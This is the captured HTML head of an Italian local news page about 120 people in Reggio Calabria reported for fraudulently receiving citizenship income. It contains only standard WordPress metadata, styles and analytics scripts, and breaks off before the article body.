

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/
body_size: 54167
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.zmedia.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.zmedia.it/wp-content/uploads/2025/04/favicon_16x16.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reggio Calabria - reddito di cittadinanza senza averne diritto: denunciati in 120 &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.</title>
	<link rel="canonical" href="https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reggio Calabria - reddito di cittadinanza senza averne diritto: denunciati in 120 &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo." />
	<meta property="og:description" content="A Ortì, i carabinieri della locale Stazione e del Nucleo Ispettorato di Reggio Calabria, hanno denunciato 120 persone per truffa aggravata per indebita percezione del reddito di cittadinanza a seguito di false dichiarazioni o omissioni riscontrate. Nello specifico, le indagini poste in essere dai militari dell’Arma, hanno permesso, attraverso un’attenta attività di analisi documentale in [&hellip;]" />
	<meta property="og:url" content="https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/" />
	<meta property="og:site_name" content="ZMEDIA" />
	<meta property="article:publisher" content="https://www.facebook.com/zmedia.it/" />
	<meta property="article:published_time" content="2023-02-21T08:06:50+00:00" />
	<meta property="article:modified_time" content="2023-02-21T08:08:13+00:00" />
	<meta property="og:image" content="https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg" />
	<meta property="og:image:width" content="828" />
	<meta property="og:image:height" content="407" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ZMEDIA" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Zmedia_it" />
	<meta name="twitter:site" content="@Zmedia_it" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="ZMEDIA" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#article","isPartOf":{"@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/"},"author":{"name":"ZMEDIA","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f"},"headline":"Reggio Calabria &#8211; reddito di cittadinanza senza averne diritto: denunciati in 120","datePublished":"2023-02-21T08:06:50+00:00","dateModified":"2023-02-21T08:08:13+00:00","mainEntityOfPage":{"@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/"},"wordCount":290,"commentCount":0,"publisher":{"@id":"https://www.zmedia.it/#organization"},"image":{"@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg","articleSection":["Calabria cronaca","Featured"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#respond"]}]},{"@type":"WebPage","@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/","url":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/","name":"Reggio Calabria - reddito di cittadinanza senza averne diritto: denunciati in 120 &#8211; ZMEDIA &#8211; Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo.","isPartOf":{"@id":"https://www.zmedia.it/#website"},"primaryImageOfPage":{"@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#primaryimage"},"image":{"@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#primaryimage"},"thumbnailUrl":"https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg","datePublished":"2023-02-21T08:06:50+00:00","dateModified":"2023-02-21T08:08:13+00:00","breadcrumb":{"@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#primaryimage","url":"https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg","contentUrl":"https://www.zmedia.it/wp-content/uploads/2023/02/9FC866E3-B671-4C35-9D47-4622DC5A01FF.jpeg","width":828,"height":407},{"@type":"BreadcrumbList","@id":"https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zmedia.it/"},{"@type":"ListItem","position":2,"name":"Reggio Calabria &#8211; reddito di cittadinanza senza averne diritto: denunciati in 120"}]},{"@type":"WebSite","@id":"https://www.zmedia.it/#website","url":"https://www.zmedia.it/","name":"ZMEDIA","description":"Notizie in tempo reale dalla Calabria, dall&#039;Italia, dal Mondo.","publisher":{"@id":"https://www.zmedia.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zmedia.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.zmedia.it/#organization","name":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo","url":"https://www.zmedia.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/logo/image/","url":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","contentUrl":"https://www.zmedia.it/wp-content/uploads/2020/04/logo.png","width":147,"height":57,"caption":"ZMEDIA - Notizie in tempo reale dalla Calabria, dall'Italia, dal Mondo"},"image":{"@id":"https://www.zmedia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/zmedia.it/","https://x.com/Zmedia_it","https://www.instagram.com/zmedia_news/"]},{"@type":"Person","@id":"https://www.zmedia.it/#/schema/person/c3707c23c1a2a3a167ea6b5813061e5f","name":"ZMEDIA","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.zmedia.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/aede578ef8209eea240aa5f3a59078013e66d46270d94d2d7ae123e6e27751da?s=96&d=mm&r=g","caption":"ZMEDIA"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed" href="https://www.zmedia.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Feed dei commenti" href="https://www.zmedia.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZMEDIA &raquo; Reggio Calabria &#8211; reddito di cittadinanza senza averne diritto: denunciati in 120 Feed dei commenti" href="https://www.zmedia.it/reggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.zmedia.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.zmedia.it/wp-includes/css/dist/block-library/style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ads-for-wp-front-css-css' href='https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/css/adsforwp-front.min.css?ver=1.9.34' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='default-icon-styles-css' href='https://www.zmedia.it/wp-content/plugins/svg-vector-icon-plugin/public/../admin/css/wordpress-svg-icon-plugin-style.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.zmedia.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766298947' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.zmedia.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.zmedia.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WVGR3PH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.zmedia.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WVGR3PH");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.zmedia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zmedia.it/wp-json/wp/v2/posts/71680" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zmedia.it/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.zmedia.it/?p=71680' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Freggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zmedia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zmedia.it%2Freggio-calabria-reddito-di-cittadinanza-senza-averne-diritto-denunciati-in-120%2F&#038;format=xml" />
		<script type="text/javascript">              
				jQuery(document).ready( function($) {    
					if ($('#adsforwp-hidden-block').length == 0 ) {
						$.getScript("https://www.zmedia.it/front.js");
					}
				});
		</script>
				<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zmedia.it\/wp-json\/","permalinkStructure":"\/%postname%\/"};
